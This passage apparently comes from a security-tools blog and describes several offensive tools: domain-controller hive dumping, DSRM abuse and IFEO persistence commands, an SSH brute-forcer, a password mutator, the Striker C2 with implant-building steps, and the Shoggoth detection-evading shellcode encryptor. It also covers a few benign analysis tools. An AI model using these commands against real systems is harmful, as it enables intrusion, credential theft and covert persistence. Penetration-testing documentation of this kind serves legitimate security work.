        Setting the value to 1 will allow the DSRM account to be used when the Directory Services service is stopped and the NTDS is unlocked.
        Setting the value to 2 will allow the DSRM account to be used with network authentication such as WinRM.
        If the DUMP mode has been used and the DSRM account has been cracked offline, set the value to 2 and log into the Domain Controller with the DSRM account which will be local administrator.

        .\BackupOperatorToolkit.exe DSRM \\TARGET.DOMAIN.DK 0||1||2

        DUMP Mode

        The DUMP mode will dump the SAM, SYSTEM, and SECURITY hives to a local path on the remote host or upload the files to a network share.
        Once the hives have been dumped you could PtH with the Domain Controller hash, crack DSRM and enable network auth, or possibly authenticate with another account found in the dumps. Accounts from other forests may be stored in these files, I'm not sure why but this has been observed on engagements with management forests. This mode is inspired by the BackupOperatorToDA project.

        .\BackupOperatorToolkit.exe DUMP \\PATH\To\Dump \\TARGET.DOMAIN.DK

        IFEO Mode

        The IFEO (Image File Execution Options) will enable you to run an application when a specifc process is terminated.
        This could grant a shell before the SERVICE mode will in case the target host is heavily utilized and rarely rebooted.
        The executable will be running as a child to the WerFault.exe process.

        .\BackupOperatorToolkit.exe IFEO notepad.exe \\Path\To\pwn.exe \\TARGET.DOMAIN.DK


        Dumpulator - An Easy-To-Use Library For Emulating Memory Dumps. Useful For Malware Analysis (Config Extraction, Unpacking) And Dynamic Analysis In General (Sandboxing)

        By: Zion3R


        Note: This is a work-in-progress prototype, please treat it as such. Pull requests are welcome! You can get your feet wet with good first issues

        An easy-to-use library for emulating code in minidump files. Here are some links to posts/videos using dumpulator:


        Examples

        Calling a function

        The example below opens StringEncryptionFun_x64.dmp (download a copy here), allocates some memory and calls the decryption function at 0x140001000 to decrypt the string at 0x140017000:

        from dumpulator import Dumpulator

        dp = Dumpulator("StringEncryptionFun_x64.dmp")
        temp_addr = dp.allocate(256)
        dp.call(0x140001000, [temp_addr, 0x140017000])
        decrypted = dp.read_str(temp_addr)
        print(f"decrypted: '{decrypted}'")

        The StringEncryptionFun_x64.dmp is collected at the entry point of the tests/StringEncryptionFun example. You can get the compiled binaries for StringEncryptionFun here

        Tracing execution

        from dumpulator import Dumpulator

        dp = Dumpulator("StringEncryptionFun_x64.dmp", trace=True)
        dp.start(dp.regs.rip)

        This will create StringEncryptionFun_x64.dmp.trace with a list of instructions executed and some helpful indications when switching modules etc. Note that tracing significantly slows down emulation and it's mostly meant for debugging.

        Reading utf-16 strings

        from dumpulator import Dumpulator

        dp = Dumpulator("my.dmp")
        buf = dp.call(0x140001000)
        dp.read_str(buf, encoding='utf-16')

        Running a snippet of code

        Say you have the following function:

        00007FFFC81C06C0 | mov qword ptr [rsp+0x10],rbx       ; prolog_start
        00007FFFC81C06C5 | mov qword ptr [rsp+0x18],rsi
        00007FFFC81C06CA | push rbp
        00007FFFC81C06CB | push rdi
        00007FFFC81C06CC | push r14
        00007FFFC81C06CE | lea rbp,qword ptr [rsp-0x100]
        00007FFFC81C06D6 | sub rsp,0x200 ; prolog_end
        00007FFFC81C06DD | mov rax,qword ptr [0x7FFFC8272510]

        You only want to execute the prolog and set up some registers:

        from dumpulator import Dumpulator

        prolog_start = 0x00007FFFC81C06C0
        # we want to stop the instruction after the prolog
        prolog_end = 0x00007FFFC81C06D6 + 7

        dp = Dumpulator("my.dmp", quiet=True)
        dp.regs.rcx = 0x1337
        dp.start(start=prolog_start, end=prolog_end)
        print(f"rsp: {hex(dp.regs.rsp)}")

        The quiet flag suppresses the logs about DLLs loaded and memory regions set up (for use in scripts where you want to reduce log spam).

        Custom syscall implementation

        You can (re)implement syscalls by using the @syscall decorator:

        from dumpulator import *
        from dumpulator.native import *
        from dumpulator.handles import *
        from dumpulator.memory import *

        @syscall
        def ZwQueryVolumeInformationFile(dp: Dumpulator,
        FileHandle: HANDLE,
        IoStatusBlock: P[IO_STATUS_BLOCK],
        FsInformation: PVOID,
        Length: ULONG,
        FsInformationClass: FSINFOCLASS
        ):
        return STATUS_NOT_IMPLEMENTED

        All the syscall function prototypes can be found in ntsyscalls.py. There are also a lot of examples there on how to use the API.

        To hook an existing syscall implementation you can do the following:

        import dumpulator.ntsyscalls as ntsyscalls

        @syscall
        def ZwOpenProcess(dp: Dumpulator,
        ProcessHandle: Annotated[P[HANDLE], SAL("_Out_")],
        DesiredAccess: Annotated[ACCESS_MASK, SAL("_In_")],
        ObjectAttributes: Annotated[P[OBJECT_ATTRIBUTES], SAL("_In_")],
        ClientId: Annotated[P[CLIENT_ID], SAL("_In_opt_")]
        ):
        process_id = ClientId.read_ptr()
        assert process_id == dp.parent_process_id
        ProcessHandle.write_ptr(0x1337)
        return STATUS_SUCCESS

        @syscall
        def ZwQueryInformationProcess(dp: Dumpulator,
        ProcessHandle: Annotated[HANDLE, SAL("_In_")],
        ProcessInformationClass: Annotated[PROCESSINFOCLASS, SAL("_In_")],
        ProcessInformation: Annotated[PVOID, SAL("_Out_wri tes_bytes_(ProcessInformationLength)")],
        ProcessInformationLength: Annotated[ULONG, SAL("_In_")],
        ReturnLength: Annotated[P[ULONG], SAL("_Out_opt_")]
        ):
        if ProcessInformationClass == PROCESSINFOCLASS.ProcessImageFileNameWin32:
        if ProcessHandle == dp.NtCurrentProcess():
        main_module = dp.modules[dp.modules.main]
        image_path = main_module.path
        elif ProcessHandle == 0x1337:
        image_path = R"C:\Windows\explorer.exe"
        else:
        raise NotImplementedError()
        buffer = UNICODE_STRING.create_buffer(image_path, ProcessInformation)
        assert ProcessInformationLength >= len(buffer)
        if ReturnLength.ptr:
        dp.write_ulong(ReturnLength.ptr, len(buffer))
        ProcessInformation.write(buffer)
        return STATUS_SUCCESS
        return ntsyscal ls.ZwQueryInformationProcess(dp,
        ProcessHandle,
        ProcessInformationClass,
        ProcessInformation,
        ProcessInformationLength,
        ReturnLength
        )

        Custom structures

        Since v0.2.0 there is support for easily declaring your own structures:

        from dumpulator.native import *

        class PROCESS_BASIC_INFORMATION(Struct):
        ExitStatus: ULONG
        PebBaseAddress: PVOID
        AffinityMask: KAFFINITY
        BasePriority: KPRIORITY
        UniqueProcessId: ULONG_PTR
        InheritedFromUniqueProcessId: ULONG_PTR

        To instantiate these structures you have to use a Dumpulator instance:

        pbi = PROCESS_BASIC_INFORMATION(dp)
        assert ProcessInformationLength == Struct.sizeof(pbi)
        pbi.ExitStatus = 259 # STILL_ACTIVE
        pbi.PebBaseAddress = dp.peb
        pbi.AffinityMask = 0xFFFF
        pbi.BasePriority = 8
        pbi.UniqueProcessId = dp.process_id
        pbi.InheritedFromUniqueProcessId = dp.parent_process_id
        ProcessInformation.write(bytes(pbi))
        if ReturnLength.ptr:
        dp.write_ulong(ReturnLength.ptr, Struct.sizeof(pbi))
        return STATUS_SUCCESS

        If you pass a pointer value as a second argument the structure will be read from memory. You can declare pointers with myptr: P[MY_STRUCT] and dereferences them with myptr[0].

        Collecting the dump

        There is a simple x64dbg plugin available called MiniDumpPlugin The minidump command has been integrated into x64dbg since 2022-10-10. To create a dump, pause execution and execute the command MiniDump my.dmp.

        Installation

        From PyPI (latest release):

        python -m pip install dumpulator

        To install from source:

        python setup.py install

        Install for a development environment:

        python setup.py develop

        Related work

        • Dumpulator-IDA: This project is a small POC plugin for launching dumpulator emulation within IDA, passing it addresses from your IDA view using the context menu.
        • wtf: Distributed, code-coverage guided, customizable, cross-platform snapshot-based fuzzer designed for attacking user and / or kernel-mode targets running on Microsoft Windows
        • speakeasy: Windows sandbox on top of unicorn.
        • qiling: Binary emulation framework on top of unicorn.
        • Simpleator: User-mode application emulator based on the Hyper-V Platform API.

        What sets dumpulator apart from sandboxes like speakeasy and qiling is that the full process memory is available. This improves performance because you can emulate large parts of malware without ever leaving unicorn. Additionally only syscalls have to be emulated to provide a realistic Windows environment (since everything actually is a legitimate process environment).

        Credits


        Cbrutekrag - Penetration Tests On SSH Servers Using Brute Force Or Dictionary Attacks. Written In C

        By: Zion3R


        Penetration tests on SSH servers using dictionary attacks. Written in C.

        brute krag means "brute force" in afrikΓ‘ans

        Disclaimer

        This tool is for ethical testing purpose only.
        cbrutekrag and its owners can't be held responsible for misuse by users.
        Users have to act as permitted by local law rules.

        Β 

        Requirements

        cbrutekrag uses libssh - The SSH Library (http://www.libssh.org/)

        Build

        Requirements:

        • make
        • gcc compiler
        • libssh-dev
        git clone --depth=1 https://github.com/matricali/cbrutekrag.git
        cd cbrutekrag
        make
        make install

        Static build

        Requirements:

        • cmake
        • gcc compiler
        • make
        • libssl-dev
        • libz-dev
        git clone --depth=1 https://github.com/matricali/cbrutekrag.git
        cd cbrutekrag
        bash static-build.sh
        make install

        Run

        OpenSSH Brute force tool 0.5.0 __/ | (c) Copyright 2014-2022 Jorge Matricali |___/ usage: ./cbrutekrag [-h] [-v] [-aA] [-D] [-P] [-T TARGETS.lst] [-C combinations.lst] [-t THREADS] [-o OUTPUT.txt] [TARGETS...] -h This help -v Verbose mode -V Verbose mode (sshlib) -s Scan mode -D Dry run -P Progress bar -T <targets> Targets file -C <combinations> Username and password file -t <threads> Max threads -o <output> Output log file -a Accepts non OpenSSH servers -A Allow servers detected as honeypots." dir="auto">
        $ cbrutekrag -h
        _ _ _
        | | | | | |
        ___ | |__ _ __ _ _| |_ ___| | ___ __ __ _ __ _
        / __|| '_ \| '__| | | | __/ _ \ |/ / '__/ _` |/ _` |
        | (__ | |_) | | | |_| | || __/ <| | | (_| | (_| |
        \___||_.__/|_| \__,_|\__\___|_|\_\_| \__,_|\__, |
        OpenSSH Brute force tool 0.5.0 __/ |
        (c) Copyright 2014-2022 Jorge Matricali |___/


        usage: ./cbrutekrag [-h] [-v] [-aA] [-D] [-P] [-T TARGETS.lst] [-C combinations.lst]
        [-t THREADS] [-o OUTPUT.txt] [TARGETS...]

        -h This help
        -v Verbose mode
        -V Verbose mode (sshlib)
        -s Scan mode
        -D Dry run
        -P Progress bar
        -T <targets> Targets file
        -C <combinations> Username and password file -t <threads> Max threads
        -o <output> Output log file
        -a Accepts non OpenSSH servers
        -A Allow servers detected as honeypots.

        Example usages

        cbrutekrag -T targets.txt -C combinations.txt -o result.log
        cbrutekrag -s -t 8 -C combinations.txt -o result.log 192.168.1.0/24

        Supported targets syntax

        • 192.168.0.1
        • 10.0.0.0/8
        • 192.168.100.0/24:2222
        • 127.0.0.1:2222

        Combinations file format

        root root
        root password
        root $BLANKPASS$


        PassMute - PassMute - A Multi Featured Password Transmutation/Mutator Tool

        By: Zion3R


        This is a command-line tool written in Python that applies one or more transmutation rules to a given password or a list of passwords read from one or more files. The tool can be used to generate transformed passwords for security testing or research purposes. Also, while you doing pentesting it will be very useful tool for you to brute force the passwords!!


        How Passmute can also help to secure our passwords more?

        PassMute can help to generate strong and complex passwords by applying different transformation rules to the input password. However, password security also depends on other factors such as the length of the password, randomness, and avoiding common phrases or patterns.

        The transformation rules include:

        reverse: reverses the password string

        uppercase: converts the password to uppercase letters

        lowercase: converts the password to lowercase letters

        swapcase: swaps the case of each letter in the password

        capitalize: capitalizes the first letter of the password

        leet: replaces some letters in the password with their leet equivalents

        strip: removes all whitespace characters from the password

        The tool can also write the transformed passwords to an output file and run the transformation process in parallel using multiple threads.

        Installation

        git clone https://HITH-Hackerinthehouse/PassMute.git
        cd PassMute
        chmod +x PassMute.py

        Usage To use the tool, you need to have Python 3 installed on your system. Then, you can run the tool from the command line using the following options:

        python PassMute.py [-h] [-f FILE [FILE ...]] -r RULES [RULES ...] [-v] [-p PASSWORD] [-o OUTPUT] [-t THREAD_TIMEOUT] [--max-threads MAX_THREADS]

        Here's a brief explanation of the available options:

        -h or --help: shows the help message and exits

        -f (FILE) [FILE ...], --file (FILE) [FILE ...]: one or more files to read passwords from

        -r (RULES) [RULES ...] or --rules (RULES) [RULES ...]: one or more transformation rules to apply

        -v or --verbose: prints verbose output for each password transformation

        -p (PASSWORD) or --password (PASSWORD): transforms a single password

        -o (OUTPUT) or --output (OUTPUT): output file to save the transformed passwords

        -t (THREAD_TIMEOUT) or --thread-timeout (THREAD_TIMEOUT): timeout for threads to complete (in seconds)

        --max-threads (MAX_THREADS): maximum number of threads to run simultaneously (default: 10)

        NOTE: If you are getting any error regarding argparse module then simply install the module by following command: pip install argparse

        Examples

        Here are some example commands those read passwords from a file, applies two transformation rules, and saves the transformed passwords to an output file:

        Single Password transmutation: python PassMute.py -p HITHHack3r -r leet reverse swapcase -v -t 50

        Multiple Password transmutation: python PassMute.py -f testwordlists.txt -r leet reverse -v -t 100 -o testupdatelists.txt

        Here Verbose and Thread are recommended to use in case you're transmutating big files and also it depends upon your microprocessor as well, it's not required every time to use threads and verbose mode.

        Legal Disclaimer:

        You might be super excited to use this tool, we too. But here we need to confirm! Hackerinthehouse, any contributor of this project and Github won't be responsible for any actions made by you. This tool is made for security research and educational purposes only. It is the end user's responsibility to obey all applicable local, state and federal laws.


        Indicator-Intelligence - Finds Related Domains And IPv4 Addresses To Do Threat Intelligence After Indicator-Intelligence Collects Static Files

        By: Zion3R


        Finds related domains and IPv4 addresses to do threat intelligence after Indicator-Intelligence collects static files.


        Done

        • Related domains, IPs collect

        Installation

        From Source Code

        You can use virtualenv for package dependencies before installation.

        git clone https://github.com/OsmanKandemir/indicator-intelligence.git
        cd indicator-intelligence
        python setup.py build
        python setup.py install

        From Pypi

        The script is available on PyPI. To install with pip:

        pip install indicatorintelligence

        From Dockerfile

        You can run this application on a container after build a Dockerfile.

        docker build -t indicator .
        docker run indicator --domains target-web.com --json

        From DockerHub

        docker pull osmankandemir/indicator
        docker run osmankandemir/indicator --domains target-web.com --json

        From Poetry

        pip install poetry
        poetry install

        Usage

        -d DOMAINS [DOMAINS], --domains DOMAINS [DOMAINS] Input Targets. --domains target-web1.com target-web2.com
        -p PROXY, --proxy PROXY Use HTTP proxy. --proxy 0.0.0.0:8080
        -a AGENT, --agent AGENT Use agent. --agent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)'
        -o JSON, --json JSON JSON output. --json

        Function Usage

        Development and Contribution

        See; CONTRIBUTING.md

        License

        Copyright (c) 2023 Osman Kandemir
        Licensed under the GPL-3.0 License.

        Donations

        If you like Indicator-Intelligence and would like to show support, you can use Buy A Coffee or Github Sponsors feature for the developer using the button below.

        You can use the github sponsored tiers feature for purchasing and other features.

        Sponsor me : https://github.com/sponsors/OsmanKandemir

        


        Striker - A Command And Control (C2)


        Striker is a simple Command and Control (C2) program.


        Disclaimer

        This project is under active development. Most of the features are experimental, with more to come. Expect breaking changes.

        Features

        A) Agents

        • Native agents for linux and windows hosts.
        • Self-contained, minimal python agent should you ever need it.
        • HTTP(s) channels.
        • Aynchronous tasks execution.
        • Support for multiple redirectors, and can fallback to others when active one goes down.

        B) Backend / Teamserver

        • Supports multiple operators.
        • Most features exposed through the REST API, making it easy to automate things.
        • Uses web sockets for faster comms.

        C) User Interface

        • Smooth and reactive UI thanks to Svelte and SocketIO.
        • Easy to configure as it compiles into static HTML, JavaScript, and CSS files, which can be hosted with even the most basic web server you can find.
        • Teamchat feature to communicate with other operators over text.

        Installing Striker

        Clone the repo;

        $ git clone https://github.com/4g3nt47/Striker.git
        $ cd Striker

        The codebase is divided into 4 independent sections;

        1. The C2 Server / Backend

        This handles all server-side logic for both operators and agents. It is a NodeJS application made with;

        • express - For the REST API.
        • socket.io - For Web Socket communtication.
        • mongoose - For connecting to MongoDB.
        • multer - For handling file uploads.
        • bcrypt - For hashing user passwords.

        The source code is in the backend/ directory. To setup the server;

        1. Setup a MongoDB database;

        Striker uses MongoDB as backend database to store all important data. You can install this locally on your machine using this guide for debian-based distros, or create a free one with MongoDB Atlas (A database-as-a-service platform).

        1. Move into the source directory;
        $ cd backend
        1. Install dependencies;
        $ npm install
        1. Create a directory for static files;
        $ mkdir static

        You can use this folder to host static files on the server. This should also be where your UPLOAD_LOCATION is set to in the .env file (more on this later), but this is not necessary. Files in this directory will be publicly accessible under the path /static/.

        1. Create a .env file;

        NOTE: Values between < and > are placeholders. Replace them with appropriate values (including the <>). For fields that require random strings, you can generate them easily using;

        $ head -c 100 /dev/urandom | sha256sum
        DB_URL=<your MongoDB connection URL>
        HOST=<host to listen on (default: 127.0.0.1)>
        PORT=<port to listen on (default: 3000)>
        SECRET=<random string to use for signing session cookies and encrypting session data>
        ORIGIN_URL=<full URL of the server you will be hosting the frontend at. Used to setup CORS>
        REGISTRATION_KEY=<random string to use for authentication during signup>
        MAX_UPLOAD_SIZE=<max file upload size, in bytes>
        UPLOAD_LOCATION=<directory to store uploaded files to (default: static)>
        SSL_KEY=<your SSL key file (optional)>
        SSL_CERT=<your SSL cert file (optional)>

        Note that SSL_KEY and SSL_CERT are optional. If any is not defined, a plain HTTP server will be created. This helps avoid needless overhead when running the server behind an SSL-enabled reverse proxy on the same host.

        1. Start the server;
        $ node index.js
        [12:45:30 PM] Connecting to backend database...
        [12:45:31 PM] Starting HTTP server...
        [12:45:31 PM] Server started on port: 3000

        2. The Frontend

        This is the web UI used by operators. It is a single page web application written in Svelte, and the source code is in the frontend/ directory.

        To setup the frontend;

        1. Move into the source directory;
        $ cd frontend
        1. Install dependencies;
        $ npm install
        1. Create a .env file with the variable VITE_STRIKER_API set to the full URL of the C2 server as configured above;
        VITE_STRIKER_API=https://c2.striker.local
        1. Build;
        $ npm run build

        The above will compile everything into a static web application in dist/ directory. You can move all the files inside into the web root of your web server, or even host it with a basic HTTP server like that of python;

        $ cd dist
        $ python3 -m http.server 8000
        1. Signup;
        • Open the site in a web browser. You should see a login page.
        • Click on the Register button.
        • Enter a username, password, and the registration key in use (see REGISTRATION_KEY in backend/.env)

        This will create a standard user account. You will need an admin account to access some features. Your first admin account must be created manually, afterwards you can upgrade and downgrade other accounts in the Users tab of the web UI.

        To create your first admin account;

        • Connect to the MongoDB database used by the backend.
        • Update the users collection and set the admin field of the target user to true;

        There are different ways you can do this. If you have mongo available in you CLI, you can do it using;

        $ mongo <your MongoDB connection URL>
        > db.users.updateOne({username: "<your username>"}, {$set: {admin: true}})

        You should get the following response if it works;

        { "acknowledged" : true, "matchedCount" : 1, "modifiedCount" : 1 }

        You can now login :)

        3. The C2 Redirector

        A) Dumb Pipe Redirection

        A dumb pipe redirector written for Striker is available at redirector/redirector.py. Obviously, this will only work for plain HTTP traffic, or for HTTPS when SSL verification is disabled (you can do this by enabling the INSECURE_SSL macro in the C agent).

        The following example listens on port 443 on all interfaces and forward to c2.example.org on port 443;

        $ cd redirector
        $ ./redirector.py 0.0.0.0:443 c2.example.org:443
        [*] Starting redirector on 0.0.0.0:443...
        [+] Listening for connections...

        B) Nginx Reverse Proxy as Redirector

        1. Install Nginx;
        $ sudo apt install nginx
        1. Create a vhost config (e.g: /etc/nginx/sites-available/striker);

        Placeholders;

        • <domain-name> - This is your server's FQDN, and should match the one in you SSL cert.
        • <ssl-cert> - The SSL cert file to use.
        • <ssl-key> - The SSL key file to use.
        • <c2-server> - The full URL of the C2 server to forward requests to.

        WARNING: client_max_body_size should be as large as the size defined by MAX_UPLOAD_SIZE in your backend/.env file, or uploads for large files will fail.

        server {
        listen 443 ssl;
        server_name <domain-name>;
        ssl_certificate <ssl-cert>;
        ssl_certificate_key <ssl-key>;
        client_max_body_size 100M;
        access_log /var/log/nginx/striker.log;

        location / {
        proxy_pass <c2-server>;
        proxy_redirect off;
        proxy_ssl_verify off;
        proxy_read_timeout 90;
        proxy_http_version 1.0;
        proxy_set_header Upgrade $http_upgrade;
        proxy_set_header Connection "upgrade";
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        }
        }
        1. Enable it;
        $ sudo ln -s /etc/nginx/sites-available/striker /etc/nginx/sites-enabled/striker
        1. Restart Nginx;
        $ sudo service nginx restart

        Your redirector should now be up and running on port 443, and can be tested using (assuming your FQDN is striker.local);

        $ curl https://striker.local

        If it works, you should get the 404 response used by the backend, like;

        {"error":"Invalid route!"}

        4. The Agents (Implants)

        A) The C Agent

        These are the implants used by Striker. The primary agent is written in C, and is located in agent/C/. It supports both linux and windows hosts. The linux agent depends externally on libcurl, which you will find installed in most systems.

        The windows agent does not have an external dependency. It uses wininet for comms, which I believe is available on all windows hosts.

        1. Building for linux

        Assuming you're on a 64 bit host, the following will build for 64 host;

        $ cd agent/C
        $ mkdir bin
        $ make

        To build for 32 bit on 64;

        $ sudo apt install gcc-multilib
        $ make arch=32

        The above compiles everything into the bin/ directory. You will need only two files to generate working implants;

        • bin/stub - This is the agent stub that will be used as template to generate working implants.
        • bin/builder - This is what you will use to patch the agent stub to generate working implants.

        The builder accepts the following arguments;

        $ ./bin/builder 
        [-] Usage: ./bin/builder <url> <auth_key> <delay> <stub> <outfile>

        Where;

        • <url> - The server to report to. This should ideally be a redirector, but a direct URL to the server will also work.
        • <auth_key> - The authentication key to use when connecting to the C2. You can create this in the auth keys tab of the web UI.
        • <delay> - Delay between each callback, in seconds. This should be at least 2, depending on how noisy you want it to be.
        • <stub> - The stub file to read, bin/stub in this case.
        • <outfile> - The output filename of the new implant.

        Example;

        $ ./bin/builder https://localhost:3000 979a9d5ace15653f8ffa9704611612fc 5 bin/stub bin/striker
        [*] Obfuscating strings...
        [+] 69 strings obfuscated :)
        [*] Finding offsets of our markers...
        [+] Offsets:
        URL: 0x0000a2e0
        OBFS Key: 0x0000a280
        Auth Key: 0x0000a2a0
        Delay: 0x0000a260
        [*] Patching...
        [+] Operation completed!
        1. Building for windows

        You will need MinGW for this. The following will install the 32 and 64 bit dev windows environment;

        $ sudo apt install mingw-w64

        Build for 64 bit;

        $ cd agent/C
        $ mdkir bin
        $ make target=win

        To compile for 32 bit;

        $ make target=win arch=32

        This will compile everything into the bin/ directory, and you will have the builder and the stub as bin\stub.exe and bin\builder.exe, respectively.

        B) The Python Agent

        Striker also comes with a self-contained python agent (tested on python 2.7.16 and 3.7.3). This is located at agent/python/. Only the most basic features are implemented in this agent. Useful for hosts that can't run the C agent but have python installed.

        There are 2 file in this directory;

        • stub.py - This is the payload stub to pass to the builder.
        • builder.py - This is what you'll be using to generate an implant.

        Usage example:

        $ ./builder.py
        [-] Usage: builder.py <url> <auth_key> <delay> <stub> <outfile>
        # The following will generate a working payload as `output.py`
        $ ./builder.py http://localhost:3000 979a9d5ace15653f8ffa9704611612fc 2 stub.py output.py
        [*] Loading agent stub...
        [*] Writing configs...
        [+] Agent built successfully: output.py
        # Run it
        $ python3 output.py

        Getting Started

        After following the above instructions, Striker should now be ready for use. Kindly go through the usage guide. Have fun, and happy hacking!

        Support

        If you like the project, consider helping me turn coffee into code!


        Shoggoth - Asmjit Based Polymorphic Encryptor


        Shoggoth is an open-source project based on C++ and asmjit library used to encrypt given shellcode, PE, and COFF files polymorphically.

        Shoggoth will generate an output file that stores the payload and its corresponding loader in an obfuscated form. Since the content of the output is position-independent, it can be executed directly as a shellcode. While the payload is executing, it decrypts itself at runtime. In addition to the encryption routine, Shoggoth also adds garbage instructions, that change nothing, between routines.

        I started to develop this project to study different dynamic instruction generation approaches, assembly practices, and signature detections. I am planning to regularly update the repository with my new learnings.


        Features

        Current features are listed below:

        • Works on only x64 inputs
        • Ability to merge PIC COFF Loader with COFF or BOF input files
        • Ability to merge PIC PE Loader with PE input files
        • Stream Cipher with RC4 Algorithm
        • Block Cipher with randomly generated operations
        • Garbage instruction generation

        Execution Flow

        The general execution flow of Shoggoth for an input file can be seen in the image below. You can observe this flow with the default configurations.

        Basically, Shoggoth first merges the precompiled loader shellcode according to the chosen mode (COFF or PE file) and the input file. It then adds multiple garbage instructions it generates to this merged payload. The stub containing the loader, garbage instruction, and payload is encrypted first with RC4 encryption and then with randomly generated block encryption by combining corresponding decryptors. Finally, it adds a garbage instruction to the resulting block.

        Machine Code Generation

        While Shoggoth randomly generates instructions for garbage stubs or encryption routines, it uses AsmJit library.

        AsmJit is a lightweight library for machine code generation written in C++ language. It can generate machine code for X86, X86_64, and AArch64 architectures and supports baseline instructions and all recent extensions. AsmJit allows specifying operation codes, registers, immediate operands, call labels, and embedding arbitrary values to any offset inside the code. While generating some assembly instructions by using AsmJit, it is enough to call the API function that corresponds to the required assembly operation with assembly operand values from the Assembler class. For each API call, AsmJit holds code and relocation information in its internal CodeHolder structure. After calling API functions of all assembly commands to be generated, its JitRuntime class can be used to copy the code from CodeHolder into memory with executable permission and relocate it.

        While I was searching for a code generation library, I encountered with AsmJit, and I saw that it is widely used by many popular projects. That's why I decided to use it for my needs. I don't know whether Shoggoth is the first project that uses it in the red team context, but I believe that it can be a reference for future implementations.

        COFF and PE Loaders

        Shoggoth can be used to encrypt given PE and COFF files so that both of them can be executed as a shellcode thanks to precompiled position-independent loaders. I simply used the C to Shellcode method to obtain the PIC version of well-known PE and COFF loaders I modified for my old projects. For compilation, I used the Makefile from HandleKatz project which is an LSASS dumper in PIC form.

        Basically, in order to obtain shellcode with the C to Shellcode technique, I removed all the global variables in the loader source code, made all the strings stored in the stack, and resolved the Windows API functions' addresses by loading and parsing the necessary DLLs at runtime. Afterward, I determined the entry point with a linker script and compiled the code by using MinGW with various compilation flags. I extracted the .text section of the generated executable file and obtained the loader shellcode. Since the executable file obtained after editing the code as above does not contain any sections other than the .text section, the code in this section can be used as position-independent.

        The source code of these can be seen and edited from COFFLoader and PELoader directories. Also compiled versions of these source codes can be found in stub directory. For now, If you want to edit or change these loaders, you should obey the signatures and replace the precompiled binaries from the stub directory.

        RC4 Cipher

        Shoggoth first uses one of the stream ciphers, the RC4 algorithm, to encrypt the payload it gets. After randomly generating the key used here, it encrypts the payload with that key. The decryptor stub, which decrypts the payload during runtime, is dynamically created and assembled by using AsmJit. The registers used in the stub are randomly selected for each sample.

        I referenced Nayuki's code for the implementation of the RC4 algorithm I used in Shoggoth.

        Random Block Cipher

        After the first encryption is performed, Shoggoth uses the second encryption which is a randomly generated block cipher. With the second encryption, it encrypts both the RC4 decryptor and optionally the stub that contains the payload, garbage instructions, and loader encrypted with RC4. It divides the chunk to be encrypted into 8-byte blocks and uses randomly generated instructions for each block. These instructions include ADD, SUB, XOR, NOT, NEG, INC, DEC, ROL, and ROR. Operands for these instructions are also selected randomly.

        Garbage Instruction Generation

        Generated garbage instruction logic is heavily inspired by Ege Balci's amazing SGN project. Shoggoth can select garbage instructions based on jumping over random bytes, instructions with no side effects, fake function calls, and instructions that have side effects but retain initial values. All these instructions are selected randomly, and generated by calling the corresponding API functions of the AsmJit library. Also, in order to increase both size and different combinations, these generation functions are called recursively.

        There are lots of places where garbage instructions can be put in the first version of Shoggoth. For example, we can put garbage instructions between block cipher instructions or RC4 cipher instructions. However, for demonstration purposes, I left them for the following versions to avoid the extra complexity of generated payloads.

        Usage

        Requirements

        I didn't compile the main project. That's why you have to compile yourself. Optionally, if you want to edit the source code of the PE loader or COFF loader, you should have MinGW on your machine to compile them by using the given Makefiles.

        • Visual Studio 2019+
        • (Optional) MinGW Compiler

        Command Line Parameters


        ______ _ _
        / _____) | _ | |
        ( (____ | |__ ___ ____ ____ ___ _| |_| |__
        \____ \| _ \ / _ \ / _ |/ _ |/ _ (_ _) _ \
        _____) ) | | | |_| ( (_| ( (_| | |_| || |_| | | |
        (______/|_| |_|\___/ \___ |\___ |\___/ \__)_| |_|
        (_____(_____|

        by @R0h1rr1m

        "Tekeli-li! Tekeli-li!"

        Usage of Shoggoth.exe:

        -h | --help Show the help message.
        -v | --verbose Enable more verbose output.
        -i | --input <Input Path> Input path of payload to be encrypted. (Mandatory)
        -o | --output <Output Path> Output path for encrypted input. (Mandatory)
        -s | --seed <Value> Set seed value for randomization.
        -m | --mode <Mode Value> Set payload encryption mode. Available mods are: (Mandatory)
        [*] raw - Shoggoth doesn't append a loader stub. (Default mode)
        [*] pe - Shoggoth appends a PE loader stub. The input should be valid x64 PE.
        [*] coff - Shoggoth appends a COFF loader stub. The input should be valid x64 COFF.
        --coff-arg <Argument> Set argument for COFF loader. Only used in COFF loader mode.
        -k | --key <Encryption Key> Set first encryption key instead of random key.
        --dont-do-first-encryption Don't do the first (stream cipher) encryption.
        --dont-do-second-encryption Don't do the second (block cipher) encryption.
        --encrypt-only-decryptor Encrypt only decryptor stub in the second encryption.

        What does Shoggoth mean?


        "It was a terrible, indescribable thing vaster than any subway trainβ€”a shapeless congeries of protoplasmic bubbles, faintly self-luminous, and with myriads of temporary eyes forming and un-forming as pustules of greenish light all over the tunnel-filling front that bore down upon us, crushing the frantic penguins and slithering over the glistening floor that it and its kind had swept so evilly free of all litter." ~ H. P. Lovecraft, At the Mountains of Madness


        A Shoggoth is a fictional monster in the Cthulhu Mythos. The beings were mentioned in passing in H. P. Lovecraft's sonnet cycle Fungi from Yuggoth (1929–30) and later described in detail in his novella At the Mountains of Madness (1931). They are capable of forming whatever organs or appendages they require for the task at hand, although their usual state is a writhing mass of eyes, mouths, and wriggling tentacles.

        Since these creatures are like a sentient blob of self-shaping, gelatinous flesh and have no fixed shape in Lovecraft's descriptions, I want to give that name to a Polymorphic Encryptor tool.

        ο™‚

        References


        Ator - Authentication Token Obtain and Replace Extender


        The plugin is created to help automated scanning using Burp in the following scenarios:

        1. Access/Refresh token
        2. Token replacement in XML,JSON body
        3. Token replacement in cookies
          The above can be achieved using complex macro, session rules or Custom Extender in some scenarios. The rules become tricky and do not work in scenarios where the replacement text is either JSON, XML.

        Key advantages:

        1. We have also achieved in-memory token replacement to avoid duplicate login requests like in both custom extender, macros/session rules.
        2. Easy UX to help obtain data (from response) and replace data (in requests) using regex. This helps achieve complex scenarios where response body is JSON, XML and the request text is also JSON, XML, form data etc.
        3. Scan speed - the scan speed increases considerably because there are no extra login requests. There is something called the "Trigger Request" which is the error condition (also includes regex) when the login requests are triggered. The error condition can include (response code = 401 and body contains "Unauthorized request")

        The inspiration for the plugin is from ExtendedMacro plugin: https://github.com/FrUh/ExtendedMacro

        Blogs

